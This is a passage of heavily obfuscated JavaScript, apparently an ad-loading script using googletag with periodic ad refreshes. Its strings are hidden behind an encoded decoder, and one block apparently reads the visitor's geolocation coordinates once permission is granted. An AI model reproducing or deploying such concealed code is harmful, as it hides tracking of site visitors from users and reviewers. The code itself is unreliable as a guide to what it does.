"8[H7")](ma,J)})}function Db(){var a=c,b={ClWfd:d[a(7581,"PnSi")],vhUbP:function(f,g){return d[a(4636,"XUto")](f,g)},hXESL:d[a(5069,"N\x26F(")],iUpFN:d[a(4641,"#Uzm")],DmLbf:function(f,g){return d[a(2850,"J6^l")](f,g)},qTWZt:function(f,g,e){return d[a(4041,"xmHY")](f,g,e)},qGMXU:function(f,g){return d[a(4772,"hoEV")](f,g)},siMtn:a(7413,"t4(x"),hiNEb:function(f,g){return d[a(6751,"^ZHn")](f,g)},JqpHl:function(f,g){return f!=g},RhJgR:a(904,"bhA4"),KpkYn:function(f,g){return f<g},nRTIr:function(f,g){return d[a(7487,
"F6TR")](f,g)},RhxRF:function(f,g,e){return d[a(737,"Om*v")](f,g,e)},LAqHp:function(f,g){return d[a(6847,"sA66")](f,g)}};tb();H[a(966,"N\x26F(")+a(1411,"XZbL")]=H[a(6392,"6Ek0")+a(5341,"5t6\x26")]||{cmd:[]};d[a(2103,"c@h\x26")](Na);d[a(1117,"sA66")](P,d[a(3675,"8[H7")]);d[a(6639,"PnSi")](P,d[a(7468,"D@c5")]);J(d[a(3991,"xx#h")](d[a(2621,"y7DI")],pc)+d[a(3891,"hoEV")]+d[a(2610,"*H7I")](T),0,1,0);Q=H[a(986,"U8DA")]=H[a(4735,"W[%b")]||{que:[]};H[a(3709,"[h2u")+a(4901,"fqyZ")]=wb;d[a(2561,"bhA4")](ba,
function(){var f={gUlKr:b[a(6400,"Om*v")]};if(b[a(5250,"#%*G")](a(5373,"N\x26F("),a(4418,"t4(x")))ca(0,f[a(3186,"et(3")],W);else{f=b[a(3782,"rq9s")][a(3341,"t4(x")]("|");for(var g=0;;){switch(f[g++]){case "0":e[a(3503,"y7DI")+a(5134,"W[%b")+"ng"](!0);continue;case "1":var e=googletag[a(6157,"0q]n")+"s"]();continue;case "2":e[a(7051,"D@c5")+a(3838,"sZ5a")+a(4500,"xx#h")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "3":e[a(2960,"j[Y7")+a(892,"#%*G")+a(681,"Om*v")+
"vs"](!0);continue;case "4":e[a(365,"FGg4")+a(4987,"RHtB")+a(1915,"#Uzm")+"r"](a(2572,"R72O")+a(4658,"xx#h")+a(5284,"sZ5a"),cb);continue;case "5":googletag[a(5439,"FGg4")+a(4723,"B\x26[K")+a(1431,"sZ5a")]();continue;case "6":e[a(6723,"D@c5")+a(5437,"Om*v")+a(1607,"8aUj")+"r"](b[a(3131,"8aUj")],bb);continue}break}}});H[a(6947,"PnSi")+a(1552,"xx#h")+a(6516,"[h2u")+"r"](d[a(5494,"W[%b")],function(f){f=f[a(3955,"fsbr")];b[a(5993,"3H7A")](f[a(7427,"8aUj")+a(5430,"%qij")+"x"],1)&&(f=yb[f[a(5722,"8[H7")]])&&
f.wa&&b[a(1176,"F6TR")](Ha,f,1)});wc=d[a(5172,"j[Y7")](ma,H[a(1262,"sA66")+a(6402,"%qij")][a(6993,"R72O")]);d[a(7211,"j[Y7")](setInterval,function(){if(b[a(4248,"5t6\x26")](b[a(6088,"sA66")],a(2816,"g7rL"))){var f=C[ba][a(2288,"B\x26[K")+"r"];f[f]||(ma[f]=1,J[a(5486,"FGg4")](f))}else Fc=b[a(6472,"fsbr")](ma,H[a(5423,"FGg4")+a(270,"sA66")][a(5942,"[h2u")]),b[a(5521,"6DFf")](Fc,wc)&&(wc=Fc,b[a(2776,"IW0d")](C,0,b[a(3229,"*H7I")]),V=1)},1E3);V=1;G[a(612,"^ZHn")+a(5847,"sZ5a")+a(1710,"B\x26[K")+a(2521,
"^ZHn")]=function(){var f={tRnEt:function(g,e){return d[a0K(4680,"0OJ*")](g,e)},GjDYM:function(g){return d[a0K(4623,"fqyZ")](g)}};d[a(1020,"0OJ*")]!==d[a(6841,"xx#h")]?(Z[a(2970,"B\x26[K")+a(3292,"bhA4")+a(6544,"xmHY")+"ig"]=f[a(5205,"0q]n")](ma[a(2983,"g7rL")+a(1144,"XUto")][a(6678,"B\x26[K")+a(2632,"F6TR")](0,1),"{")?J[a(1465,"XUto")](U[a(1322,"8aUj")+a(2852,"#Uzm")])[a(5366,"FGg4")+a(3379,"XZbL")]:K[a(1987,"Hjsg")+a(2262,"PnSi")],P=1,f[a(4997,"6Ek0")](O)):(V=1,la())};d[a(4219,"FGg4")](setTimeout,
function(){V=Rc=1;la()},4E3);V=1;d[a(5732,"il)3")](la);d[a(3961,"IW0d")](setInterval,function(){d[a(5643,"#Uzm")](ac++,10)&&(V=1,la())},1E3);d[a(7455,"U8DA")](setInterval,function(){b[a(1867,"%qij")](ac++,10)&&(V=1,la())},1E4);try{navigator[a(7542,"6Ek0")+a(5412,"fsbr")+"s"]&&navigator[a(968,"hoEV")+a(5558,"#%*G")+"s"][a(5530,"[h2u")]({name:d[a(6066,"xmHY")]})[a(4818,"J6^l")](function(f){d[a(5440,"J6^l")]===d[a(4520,"j[Y7")]?K.I&&b[a(5633,"#Uzm")](P.l,2)&&!O.eb&&(aa.eb=1,b[a(1455,"8aUj")](fa.i,5)&&
N.J?googletag[a(3068,"IW0d")+"ay"](L.J):googletag[a(4050,"6dg*")+"ay"](na.g),Y.Ca=0,b[a(4421,"t4(x")](Q,function(){I.Ca=1},5E3)):d[a(5053,"5t6\x26")](f[a(6677,"c@h\x26")],d[a(4047,"c@h\x26")])&&navigator[a(1500,"IW0d")+a(2765,"N\x26F(")+"n"][a(3282,"EGoL")+a(7189,"#Uzm")+a(1309,"PnSi")+a(1015,"#Uzm")](function(g){Eb=g[a(2283,"6DFf")+"s"];Vb=b[a(5075,"#Uzm")](Eb[a(4071,"j[Y7")+a(3028,"PnSi")],"x")+Eb[a(3339,"8aUj")+a(1376,"3H7A")]})})}catch(f){d[a(7013,"XUto")](C,0,d[a(3270,"rq9s")],f)}}function ib(a,
b){a=c;var f={mHlXj:function(g,e,h,k){return d[a0K(2688,"Om*v")](g,e,h,k)}};d[a(3914,"t4(x")](d[a(1470,"j[Y7")],d[a(1781,"6dg*")])?f[a(4931,"sZ5a")](ca,0,a(6481,"[h2u"),W):b&&d[a(677,"B\x26[K")](Db)}var c=a0K,d={pqSSy:c(6771,"%qij")+c(3343,"8aUj")+c(5027,"6dg*")+c(7200,"c@h\x26")+c(1482,"xmHY")+c(3116,"hoEV")+c(1215,"sA66")+c(1243,"6Ek0")+c(2313,"RHtB")+";",NkGSP:c(592,"fsbr")+c(676,"5t6\x26")+c(7345,"rq9s")+c(3917,"Om*v")+c(891,"fsbr")+" *",jGscR:c(3103,"6DFf")+c(6403,"et(3")+c(4067,"7et^")+c(2189,
"U8DA")+"d",YiBNN:c(7494,"#%*G"),jWcYx:c(4811,"6dg*"),CoyLd:function(a,b){return a+b},Orpft:function(a,b){return a(b)},kQTkl:function(a,b){return a===b},EVIWX:function(a,b){return a+b},sGwFS:function(a,b){return a+b},auvJy:function(a,b){return a+b},izdcn:c(6696,"Hjsg")+c(2361,"fqyZ")+c(172,"bhA4"),hbbzy:c(3640,"8aUj")+c(4742,"VA5b")+c(1756,"il)3")+c(4177,"Om*v")+c(2890,"J6^l")+c(7143,"U8DA")+c(3440,"W[%b")+c(5109,"*H7I")+c(4662,"#%*G")+c(5985,"6Ek0")+c(2106,"*H7I")+c(2033,"il)3")+c(1587,"VA5b")+c(306,
"[h2u")+c(1149,"7et^")+c(2325,"t4(x")+c(4199,"B\x26[K")+c(2786,"rq9s")+c(180,"PnSi")+c(2113,"g7rL")+"px",GCAun:c(2172,"D@c5")+c(6407,"j[Y7")+c(3419,"5t6\x26")+c(7593,"D@c5")+c(1714,"B\x26[K")+c(6071,"j[Y7")+c(2013,"B\x26[K")+c(3055,"c@h\x26")+c(1563,"U8DA")+c(3994,"rq9s"),PqCKg:c(1086,"XUto"),EtTLf:function(a,b){return a+b},ggMzU:function(a,b){return a>b},ISLvb:c(7672,"*H7I"),iNgfL:c(4332,"7et^"),rTKjA:c(6690,"xx#h"),weOKN:function(a,b){return a==b},vVfiL:c(3800,"c@h\x26"),frrwg:function(a,b){return a!==
b},CAMvM:function(a,b,f){return a(b,f)},cfwcz:c(3666,"6DFf")+c(6662,"hoEV")+c(7567,"XUto")+c(1600,"Om*v"),eeork:function(a,b){return a>=b},jQhop:function(a,b,f){return a(b,f)},eoVGI:function(a,b){return a+b},OCSyY:c(1798,"0q]n"),COJrv:function(a,b){return a+b},ejelr:function(a,b){return a+b},SuCqB:c(4285,"N\x26F(")+c(6453,"FGg4")+c(6813,"%qij")+c(4055,"et(3")+c(1187,"j[Y7")+c(7365,"y7DI"),PZzbn:c(7256,"%qij")+c(5713,"j[Y7")+c(3983,"sA66")+c(3540,"sZ5a")+c(5582,"EGoL")+c(3286,"U8DA")+c(1905,"B\x26[K")+
c(6309,"8[H7")+c(3967,"N\x26F(")+c(2588,"xmHY")+c(6766,"FGg4"),Vrqrd:c(1670,"XUto")+"le",gQnAW:c(6429,"sZ5a")+c(7515,"7et^"),kuXPX:c(792,"0OJ*")+c(7608,"0OJ*"),qGzpW:function(a,b){return a+b},iubyp:function(a,b){return a+b},lsuSk:c(2566,"*H7I")+"'",ujhqv:c(3979,"3H7A")+c(2764,"g7rL")+"\x3e",nMDur:function(a,b){return a!=b},tBSGy:function(a,b){return a===b},fnThJ:c(6276,"bhA4"),qnGAP:c(1699,"0OJ*")+"id",UPyxK:function(a,b){return a!==b},ZnLSf:c(7040,"XZbL"),eXHmM:function(a,b){return a<b},XIOmT:function(a,
b){return a>b},khdHj:c(2913,"bhA4"),nyXjK:c(3448,"3H7A"),KnASJ:function(a,b){return a(b)},dZrbd:function(a,b){return a==b},IGJyu:function(a,b,f,g){return a(b,f,g)},vMxzh:c(5393,"sA66"),freVJ:c(6383,"0q]n"),gxARy:function(a,b){return a!==b},gKzku:function(a,b){return a!==b},WvWTv:function(a,b){return a+b},JXjcu:function(a,b){return a+b},zwJnW:c(6656,"N\x26F(")+c(5523,"g7rL")+"\x3d",lCdwn:c(2551,"XZbL"),guJtu:function(a,b){return a+b},yJQKY:function(a,b){return a+b},bEfDk:function(a,b){return a!==b},
mGzEU:c(3413,"rq9s"),DNtsK:c(2008,"bhA4"),nZwvf:c(290,"6dg*")+c(5522,"7et^")+"3",nMVUx:c(4003,"[h2u")+"t",nFXfs:c(1916,"bhA4")+c(710,"F6TR")+c(561,"t4(x"),XLQfE:c(2408,"*H7I"),lwiRh:c(4972,"g7rL"),HNNcr:function(a,b,f){return a(b,f)},goVOC:function(a,b){return a<b},UBedx:function(a,b){return a in b},dXIoP:function(a,b){return a!==b},JeiQO:c(4940,"xx#h"),LClGk:c(3046,"fsbr"),akhDy:function(a,b){return a+b},XjUFR:function(a,b,f){return a(b,f)},mHYgR:c(3263,"g7rL")+c(631,"B\x26[K")+c(5541,"8[H7")+"-",
bAcmA:function(a){return a()},Vepqa:function(a,b){return a==b},PNODu:c(6353,"6Ek0")+c(325,"j[Y7")+"x-",dfeLr:function(a,b){return a-b},LTFvQ:function(a,b){return a+b},cZKvO:c(6292,"7et^")+"ed",RqSIV:c(6816,"6Ek0")+c(2617,"6Ek0")+c(1442,"D@c5"),jrITN:c(7137,"PnSi")+c(5252,"^ZHn")+c(3426,"hoEV")+"x",liijx:c(562,"0OJ*")+c(3785,"fqyZ")+c(1466,"7et^")+c(2752,"^ZHn")+"e",tPaEl:function(a,b,f){return a(b,f)},CatZa:function(a,b){return a+b},VJtRO:function(a,b){return a+b},IeirD:c(3779,"c@h\x26")+"t:",irSBn:function(a,
b){return a+b},gcVKw:function(a,b){return a+b},fQGgE:c(5788,"j[Y7")+c(4945,"6DFf")+"\x3d'",jlBbe:c(3210,"XZbL")+c(2727,"il)3")+c(875,"W[%b"),KCamG:c(3730,"bhA4")+c(4494,"J6^l")+c(4146,"R72O")+c(6536,"VA5b")+c(3377,"PnSi")+"\x3d'",iGnta:c(1009,"g7rL")+c(4398,"J6^l")+c(5421,"il)3")+c(6072,"R72O")+c(7184,"J6^l"),ThPyc:c(3687,"XUto")+c(2728,"sZ5a")+c(1593,"xx#h")+c(2799,"EGoL")+c(887,"VA5b"),zPJrS:function(a,b){return a+b},WKuyt:c(3818,"Hjsg")+c(7193,"EGoL")+c(6080,"y7DI"),tQeLB:function(a,b){return a+
b},axwtR:function(a,b){return a+b},RRrGR:c(2740,"XUto"),ZFgJH:c(6731,"#%*G")+c(1370,"VA5b")+c(1973,"et(3")+c(7396,"3H7A")+c(5501,"il)3")+c(2570,"6DFf")+c(3849,"c@h\x26")+"|4",TgRIs:function(a,b,f){return a(b,f)},upGzM:function(a,b){return a+b},EORFN:c(5153,"8aUj")+"d",KlkMx:c(7387,"sZ5a")+c(3932,"0q]n")+c(3310,"FGg4")+c(7122,"Om*v")+"o",wEwUP:c(508,"g7rL")+c(6308,"xx#h"),qhfls:function(a,b){return a(b)},dHQrJ:c(1885,"bhA4")+c(6007,"Hjsg"),AnBCj:c(6834,"XZbL")+c(521,"bhA4"),HDERA:function(a,b){return a+
b},mMCRA:c(5256,"rq9s")+c(698,"0OJ*")+c(5385,"#%*G")+c(1445,"U8DA")+c(1713,"Om*v"),CHXRH:c(6331,"hoEV")+c(1997,"*H7I")+c(4408,"N\x26F(")+c(6314,"XUto")+c(4311,"8aUj"),OPoOb:function(a,b){return a===b},sMzIK:c(1037,"g7rL"),FDPzI:c(6540,"sA66"),UHFsA:function(a,b,f,g){return a(b,f,g)},taIHK:c(2770,"et(3"),pJZtt:c(536,"[h2u")+c(4341,"EGoL")+"m",bavLb:function(a,b){return a===b},XKhuU:c(442,"hoEV"),QCYWA:c(3302,"[h2u"),kHnqH:c(7142,"5t6\x26")+"l",IQRQt:function(a,b){return a(b)},WJOZU:function(a){return a()},
tBxMi:c(5336,"[h2u"),KUVfc:function(a,b){return a-b},fcNUk:function(a,b){return a>b},dfEyA:function(a,b){return a==b},vwinC:function(a,b,f,g,e,h){return a(b,f,g,e,h)},CQozV:function(a,b,f,g){return a(b,f,g)},FJrGI:function(a,b){return a>b},yPVBu:function(a,b){return a(b)},mWkKT:function(a){return a()},KNnBR:function(a,b){return a(b)},ujaiK:function(a,b){return a===b},ZhhWB:c(2276,"g7rL"),PcsAn:function(a,b,f,g,e){return a(b,f,g,e)},aJiDI:c(1777,"FGg4"),oCUOd:c(1123,"0q]n"),yRNlC:c(1168,"IW0d"),PpbXK:function(a,
b){return a|b},MYzgw:c(4833,"bhA4")+"g",dJCni:function(a,b){return a+b},jFJAJ:c(3252,"t4(x"),XuBbF:c(3901,"J6^l"),ZaUCh:c(3366,"rq9s")+c(2622,"FGg4")+c(5438,"rq9s")+c(167,"VA5b"),KFUMN:function(a,b){return a+b},onuut:c(4687,"g7rL"),YTCGB:c(7435,"0q]n")+c(4125,"W[%b"),xWkFw:function(a,b,f,g,e){return a(b,f,g,e)},QEILz:function(a,b){return a+b},EGhyy:function(a,b){return a+b},BUzQb:c(7388,"et(3"),PTluZ:function(a,b){return a(b)},jtsVW:function(a,b){return a+b},MbKdZ:c(1374,"Om*v")+c(3710,"U8DA")+"r ",
lbDvP:function(a,b,f,g,e){return a(b,f,g,e)},MqWeh:c(943,"sZ5a"),VSkZU:c(475,"Om*v")+c(6039,"t4(x")+"m_",piNNj:c(7024,"IW0d"),fojtP:c(3804,"#%*G")+"ay",VNFfp:function(a,b,f,g){return a(b,f,g)},TjXLA:c(1460,"VA5b")+c(6318,"xmHY"),zdpka:c(619,"rq9s"),dVzYO:c(7306,"%qij"),LnAFs:c(2918,"XZbL"),mRsLn:function(a,b){return a(b)},sKBkY:function(a,b){return a+b},QLqNS:c(5342,"PnSi")+c(3528,"xx#h")+c(3707,"VA5b")+c(5008,"#Uzm"),RqXry:c(5367,"^ZHn")+"e",FrVhN:c(2919,"0q]n")+"ge",aDwEt:c(4463,"bhA4")+c(4672,
"fqyZ")+c(3706,"RHtB")+c(1554,"g7rL"),SwWjQ:c(1477,"%qij")+c(2564,"U8DA")+c(6437,"il)3")+c(3962,"8[H7")+c(6172,"j[Y7")+"e",Vmdhe:c(7669,"R72O")+c(2445,"c@h\x26")+c(396,"il)3")+c(7153,"j[Y7")+c(1553,"bhA4"),TpCks:c(1146,"#Uzm")+c(6868,"g7rL")+"d",ADoVG:c(6288,"bhA4")+c(4446,"FGg4")+c(804,"8aUj"),HCBMH:c(2806,"XUto")+c(1242,"J6^l")+"r",dUfvH:function(a,b,f,g){return a(b,f,g)},HmJSZ:c(253,"0OJ*")+c(2597,"^ZHn")+c(3650,"3H7A"),HlpeT:function(a,b){return a+b},WQrYJ:function(a,b){return a==b},nnpjN:c(2393,
"7et^")+c(4672,"fqyZ")+c(1769,"8[H7")+c(5259,"bhA4")+c(3529,"xmHY"),TRcsR:function(a,b){return a==b},glRQz:c(5686,"XZbL")+c(2445,"c@h\x26")+c(4756,"%qij")+c(4101,"Hjsg")+c(6391,"xmHY"),GrdeN:function(a,b){return a&&b},ufcIm:function(a,b){return a(b)},IBMVU:c(375,"XUto")+c(4454,"EGoL")+c(7107,"xmHY")+c(4155,"FGg4")+"ge",CEVLc:function(a,b){return a<b},duvsD:c(3119,"U8DA")+c(3748,"IW0d")+c(6348,"t4(x")+"ed",GTlEX:function(a,b){return a+b},bIFlJ:function(a,b){return a(b)},oXayh:c(4739,"*H7I"),PZQot:c(5677,
"R72O"),WgQum:function(a,b,f){return a(b,f)},YYPHf:function(a,b){return a&b},YLUot:function(a,b){return a&b},vrIfY:function(a,b){return a!==b},lKpps:c(1575,"sZ5a"),gswPa:function(a,b){return a===b},sfXBw:c(4560,"*H7I"),iMzHh:function(a,b){return a+b},vWEZb:c(1606,"R72O"),CYQSH:function(a,b){return a!=b},zPhzn:c(2302,"N\x26F("),BEqDN:c(5700,"N\x26F(")+c(700,"7et^")+c(2666,"#%*G")+c(5882,"#Uzm")+c(5822,"%qij")+c(6854,"W[%b"),mSTrM:c(408,"XUto")+c(7602,"6DFf")+"n",ynLZp:function(a,b){return a+b},ngDMN:function(a,
b){return a+b},rfzQt:c(4653,"FGg4")+c(4014,"VA5b")+c(1548,"fsbr")+c(3785,"fqyZ")+c(1584,"XUto")+c(5392,"sZ5a")+c(5764,"rq9s")+c(4614,"0q]n")+c(4336,"D@c5")+c(6938,"fsbr")+c(1770,"0q]n")+c(331,"il)3")+c(1269,"[h2u")+c(604,"VA5b")+"\x3e",TUNRW:c(4284,"RHtB")+"e",SXhGa:c(158,"XUto")+c(3528,"xx#h")+c(5186,"5t6\x26")+c(4262,"#%*G"),rKHeW:function(a,b){return a+b},NYzaU:c(6975,"XUto")+c(280,"bhA4")+c(2257,"6dg*")+c(7605,"RHtB")+c(4400,"N\x26F(")+c(2883,"Hjsg")+c(3115,"il)3")+c(3144,"IW0d")+c(1007,"W[%b")+
c(1096,"xx#h")+c(7376,"U8DA")+c(1452,"F6TR")+c(7561,"t4(x")+c(7586,"J6^l")+c(4004,"#%*G")+c(7363,"*H7I")+c(5608,"bhA4")+c(4855,"VA5b")+c(7049,"D@c5")+c(1198,"fsbr")+c(706,"et(3")+c(1077,"B\x26[K")+c(7288,"W[%b")+c(3166,"XUto")+c(4599,"D@c5")+c(5958,"bhA4")+c(999,"bhA4")+c(5114,"PnSi")+c(922,"F6TR")+c(5445,"6dg*")+c(286,"bhA4")+c(878,"IW0d")+c(271,"xmHY")+c(6487,"B\x26[K")+c(1527,"rq9s")+c(5224,"y7DI")+c(6933,"xmHY")+c(3217,"%qij")+c(5893,"U8DA"),YgDtO:function(a,b){return a+b},ZbqzT:function(a,b){return a+
b},dqdal:c(4610,"[h2u")+c(5151,"8aUj")+c(2228,"U8DA")+c(5011,"6DFf")+c(3033,"B\x26[K")+c(2790,"sA66")+c(5356,"#Uzm")+c(7606,"sA66"),EqkQv:c(6909,"et(3")+':"',NFFso:function(a,b){return a(b)},ouvdq:c(5862,"U8DA")+c(4376,"fqyZ")+c(5925,"0q]n")+c(3359,"N\x26F(")+c(7258,"Om*v")+c(2568,"rq9s")+c(1795,"#Uzm")+c(6320,"VA5b")+c(151,"8aUj")+c(2704,"g7rL"),QxaYB:function(a,b,f,g){return a(b,f,g)},GPoJk:c(5305,"8[H7")+c(3900,"D@c5")+c(4591,"XZbL")+"l",LwvtI:function(a,b,f,g,e,h,k,l,n,m){return a(b,f,g,e,h,k,
l,n,m)},fioOb:c(4223,"U8DA"),nKHtX:c(5796,"VA5b")+c(4037,"XUto")+c(4460,"Om*v")+c(5436,"U8DA"),rrzMW:c(4860,"Hjsg")+c(3492,"fsbr"),EXHVL:function(a,b){return a(b)},APKly:function(a,b){return a===b},hSmby:c(7129,"*H7I"),nMsMp:function(a,b){return a+b},JrhqU:function(a,b){return a+b},VopLU:function(a,b){return a+b},zBMtB:function(a,b){return a+b},KPtdM:function(a,b){return a+b},FXWod:function(a,b){return a+b},Ddllc:c(1257,"fqyZ")+c(5770,"hoEV"),mhLsB:c(5509,"il)3")+c(5549,"[h2u")+c(998,"J6^l")+c(1823,
"FGg4")+c(5679,"D@c5")+c(6158,"fsbr")+c(3016,"D@c5"),KUaRm:c(7260,"EGoL")+c(5180,"%qij")+'\x3d"',sJfyZ:c(6748,"^ZHn")+c(1263,"y7DI")+'\x3d"',NrJJI:c(6725,"3H7A")+c(7573,"sA66")+c(7352,"xx#h")+":",UbHfK:c(1042,"B\x26[K")+c(2465,"W[%b")+c(817,"W[%b")+c(5966,"PnSi"),ZrfNT:c(7171,"XZbL")+c(233,"y7DI")+c(4001,"FGg4")+c(193,"y7DI")+c(5296,"Hjsg"),UBLrl:c(6904,"5t6\x26")+c(6747,"F6TR")+c(1230,"#Uzm")+c(1495,"IW0d")+c(6580,"bhA4")+'"',DmHFv:c(5799,"N\x26F(")+c(404,"j[Y7")+c(2879,"g7rL")+":",Xkpfv:c(4456,
"sA66"),eKApS:function(a,b){return a(b)},RZQHZ:function(a,b){return a(b)},QAASE:function(a,b){return a+b},eXDHA:function(a,b){return a*b},QBgbA:c(3031,"U8DA"),icYLI:c(5462,"fsbr"),rMccd:c(3816,"6Ek0"),OEGlv:function(a,b){return a==b},xCvbE:function(a,b,f,g){return a(b,f,g)},EKdgf:function(a,b){return a===b},lcNyq:function(a,b,f,g){return a(b,f,g)},viSKp:function(a,b){return a==b},yWdEA:function(a,b){return a&&b},PsmHY:c(5519,"W[%b"),HGTof:c(6064,"#Uzm")+c(3652,"%qij"),LMSUZ:function(a,b){return a(b)},
WJpsw:c(3546,"sZ5a")+c(5098,"j[Y7"),zOFpI:function(a,b){return a<<b},QeuKc:function(a,b){return a&b},GOgms:function(a,b){return a&b},LpKRu:function(a,b){return a>b},VUayr:function(a,b){return a<b},LUCFE:function(a,b){return a|b},gdTbS:function(a,b){return a|b},bLHHT:function(a,b){return a|b},iIKMU:function(a,b){return a&b},GuoDJ:function(a,b){return a|b},xEILh:function(a,b){return a&b},gZomG:function(a,b){return a&b},kojyF:function(a,b){return a<b},vONWq:function(a,b,f,g,e,h,k,l){return a(b,f,g,e,
h,k,l)},eVbkK:function(a,b,f,g){return a(b,f,g)},PSfzZ:function(a,b){return a<b},QczZA:c(3785,"fqyZ")+c(1636,"c@h\x26")+c(5226,"D@c5")+c(5960,"IW0d"),EyFJc:function(a,b){return a+b},oIhdn:c(4704,"W[%b"),TQjFo:function(a,b){return a!==b},CLBhm:c(6164,"bhA4"),WlHmW:function(a,b,f){return a(b,f)},pFBpB:function(a,b){return a+b},BAezP:c(6900,"hoEV")+c(4425,"XUto")+c(2385,"B\x26[K")+c(6878,"*H7I")+c(362,"sA66")+" ",ajQXJ:function(a,b){return a===b},SRqTM:c(7591,"fsbr"),JQYxh:function(a,b){return a(b)},
zIPAG:function(a,b,f){return a(b,f)},UAkFf:c(5587,"U8DA"),jrFaJ:c(2743,"XZbL"),VhlNl:function(a,b){return a<=b},votqF:function(a,b){return a===b},iNhen:c(2565,"Om*v"),sgqvn:c(1716,"y7DI"),wJwbb:function(a,b){return a(b)},xZOXI:function(a,b){return a===b},vZDRY:c(4265,"t4(x"),SeoZL:function(a,b,f,g){return a(b,f,g)},ggFjD:c(427,"c@h\x26"),ePvlT:function(a,b){return a<b},jYoKN:function(a,b){return a(b)},mHQyk:c(5808,"W[%b")+c(5977,"6Ek0"),wMdzm:c(2761,"rq9s"),yuIdV:c(3559,"VA5b"),vqVTg:c(2244,"3H7A"),
tWuZA:function(a,b,f){return a(b,f)},wQYOm:function(a,b){return a===b},kwWfY:c(1720,"#Uzm"),nPnPv:function(a,b,f){return a(b,f)},vFxIt:function(a,b,f,g){return a(b,f,g)},dILPV:c(7118,"0OJ*"),VOeDw:c(647,"*H7I"),AoqXu:function(a,b){return a||b},TYOkY:function(a,b){return a+b},MEXFp:c(4676,"Hjsg")+c(1682,"[h2u")+c(1192,"#%*G")+c(3128,"fqyZ")+c(3646,"D@c5")+c(7232,"RHtB")+c(3371,"8[H7")+c(6441,"R72O")+c(1851,"fqyZ")+c(4052,"il)3")+c(3844,"R72O")+c(2044,"hoEV")+c(3098,"N\x26F(")+c(701,"%qij"),vPqRm:c(5137,
"XUto")+c(4310,"#%*G")+c(4491,"VA5b")+c(5063,"6DFf")+c(2154,"XZbL"),pAKIh:c(4205,"#%*G")+c(5319,"^ZHn")+"n",MpITc:c(2951,"y7DI")+c(4028,"EGoL"),OOJaT:function(a){return a()},jSfOc:c(4043,"EGoL"),bLALr:c(6988,"IW0d")+c(6590,"D@c5")+c(3960,"B\x26[K"),CWiSE:function(a,b){return a+b},urgUr:c(1961,"rq9s")+c(2808,"8aUj")+c(4628,"F6TR")+c(3242,"fsbr")+c(5505,"xmHY")+c(6496,"xx#h")+c(3119,"U8DA")+c(1759,"3H7A")+c(1550,"Hjsg")+c(954,"8aUj")+c(1017,"xmHY")+c(4011,"7et^")+c(3047,"6DFf")+c(5211,"[h2u")+c(4602,
"fqyZ")+c(5841,"3H7A")+c(214,"t4(x")+c(5755,"^ZHn")+c(3888,"fsbr")+c(6271,"sA66")+c(3130,"c@h\x26")+'" ',pqrty:c(537,"7et^")+c(2209,"0q]n")+c(2449,"6DFf")+c(3335,"0q]n")+c(844,"6dg*")+c(2635,"sA66")+c(7279,"sA66")+c(6300,"XZbL")+c(3525,"0OJ*")+c(1506,"%qij")+c(5312,"hoEV")+" ",oudqr:function(a,b){return a+b},rfSNt:c(2402,"fqyZ"),BNdTy:function(a,b,f,g){return a(b,f,g)},EtJQF:c(7699,"B\x26[K")+c(6152,"6Ek0")+c(6265,"6Ek0")+c(5952,"D@c5")+c(1763,"3H7A")+c(4062,"%qij")+c(7648,"3H7A")+c(5274,"3H7A")+
c(1851,"fqyZ")+c(302,"bhA4")+c(2045,"hoEV")+c(5230,"8[H7")+c(6712,"^ZHn")+c(6682,"^ZHn")+c(3047,"6DFf")+c(3455,"F6TR")+c(3964,"8aUj")+c(1098,"W[%b")+c(329,"8aUj"),ywUXk:function(a){return a()},JhxUN:function(a,b){return a+b},vbTAS:c(3803,"3H7A")+c(6643,"sA66")+c(299,"FGg4"),VGMtp:c(2529,"B\x26[K"),RKpyD:function(a,b){return a===b},jCLrW:c(6121,"hoEV")+c(1195,"j[Y7")+c(6511,"PnSi"),ENoef:c(4851,"F6TR")+c(506,"bhA4")+c(7121,"8aUj"),SCDIm:function(a,b,f,g){return a(b,f,g)},OTORT:c(4422,"#%*G")+c(5888,
"#%*G")+c(6962,"y7DI"),NIirl:function(a){return a()},tbqle:c(1141,"6DFf")+c(3311,"7et^"),NzbwW:function(a,b,f,g){return a(b,f,g)},SYGVY:c(7010,"et(3")+c(4144,"7et^")+c(5004,"fsbr"),PlWTz:function(a,b){return a+b},ODQon:function(a,b,f,g){return a(b,f,g)},biBbr:c(5354,"W[%b")+c(4493,"xmHY"),PbRqg:function(a,b,f,g){return a(b,f,g)},huRCg:c(3433,"J6^l")+c(2702,"8aUj")+c(2595,"IW0d"),yoOtw:function(a,b,f,g){return a(b,f,g)},fRdfB:c(3948,"sA66")+"H]",qenfj:function(a,b){return a==b},GsRkC:function(a,b){return a(b)},
mLeao:function(a,b){return a(b)},aQRdn:c(3431,"j[Y7")+c(7357,"#Uzm")+c(1311,"%qij")+c(1429,"fsbr")+c(5992,"il)3")+c(7506,"F6TR")+c(4693,"#%*G")+c(7030,"PnSi")+c(1480,"J6^l")+c(6252,"fqyZ")+"|7",bwKUO:function(a,b){return a(b)},zwHwf:function(a,b){return a<b},SRgTF:c(671,"W[%b")+c(7321,"%qij")+c(4986,"0OJ*")+"|7",gkuDp:function(a,b){return a==b},QAwcH:function(a,b){return a==b},yCWLy:function(a,b){return a<b},KgxcR:function(a,b){return a==b},TecSz:function(a,b){return a<=b},cGwkQ:function(a,b){return a<=
b},CwCij:function(a,b){return a+b},LAHCw:c(4478,"8[H7")+c(1507,"fsbr")+c(4580,"t4(x")+"r ",iWtYX:function(a,b){return a+b},uCImP:function(a,b){return a+b},PDNeL:c(7098,"EGoL")+c(4698,"fqyZ")+c(2603,"[h2u")+c(6880,"rq9s")+c(4736,"F6TR"),hKtNc:c(1592,"R72O")+c(6692,"B\x26[K")+c(4951,"j[Y7")+c(6969,"PnSi")+c(3656,"Om*v")+"e:",rLHXP:c(161,"c@h\x26")+c(5379,"7et^")+c(6439,"XUto")+c(2144,"y7DI"),Ljgec:c(2696,"j[Y7"),UPYhV:function(a,b){return a+b},xyFMA:function(a,b){return a(b)},uuDfY:function(a,b){return a<
